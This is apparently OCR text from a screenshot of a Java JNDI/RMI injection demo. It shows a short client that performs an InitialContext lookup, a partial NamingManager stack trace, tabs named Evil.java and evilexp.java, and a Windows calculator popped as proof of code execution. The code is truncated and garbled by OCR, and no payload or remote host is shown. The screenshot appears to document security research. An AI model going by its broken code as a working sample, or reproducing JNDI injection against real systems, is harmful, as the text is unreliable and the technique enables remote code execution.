 client
rver.java JNDIDemo.java client.java Evil.java Server.java evilexp.java
1 package rmi;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class client {
7 public static void main(String[] args) {
8 try {
Object ret = new InitialContext() )
10 System.out.println("ret: " + ret);
11 } catch (
12 NamingException e) {
13 e.printStackTrace();
14 }
15 }
16
FactoryFromReference(NamingManager.java:163)
Instance(NamingManager.java:319)
t.decodeObject(RegistryContext.java:464)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =